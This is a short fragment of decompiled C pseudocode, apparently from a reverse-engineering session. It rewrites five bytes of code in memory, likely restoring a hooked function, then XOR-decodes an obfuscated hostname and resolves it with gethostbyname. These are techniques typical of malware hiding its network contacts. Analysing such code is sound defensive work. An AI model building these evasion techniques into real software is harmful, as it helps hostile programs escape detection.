 7 VirtualProtect(lpAddress, 5u, 0x40u, &flOldProtect);
8 v1 = lpAddress;
9 *lpAddress = dword_B24374;
10 v1[4] = byte_B24378;
11 VirtualProtect(v1, 5u, flOldProtect, &flOldProtect);
12 name[0] = *a1 ^ 0x3D;
13 name[1] = a1[1] ^ 0x10;
14 name[2] = a1[2] ^ 0x1F;
15 name[3] = a1[3] ^ 0x17;
16 name[4] = a1[4] ^ 0x30;
17 name[5] = a1[5] ^ 0x2C;
18 name[6] = a1[6] ^ 0xB;
19 name[7] = a1[7];
20 name[8] = a1[8] ^ 0x35;
21 name[9] = a1[9] ^ 0x60;
22 name[10] = a1[10] ^ 0x16;
23 name[11] = a1[11] ^ 0x2C;
24 name[12] = a1[12] ^ 0x51;
25 name[13] = a1[13] ^ 0x43;
26 name[14] = a1[14] ^ 8;
27 name[15] = a1[15] ^ 0x45;
28 name[16] = a1[16] ^ 0x57;
29 name[17] = a1[17];
30 name[18] = a1[18];
31 name[19] = a1[19];
32 name[20] = a1[20];
33 name[21] = a1[21];
34 return gethostbyname(name);
35 }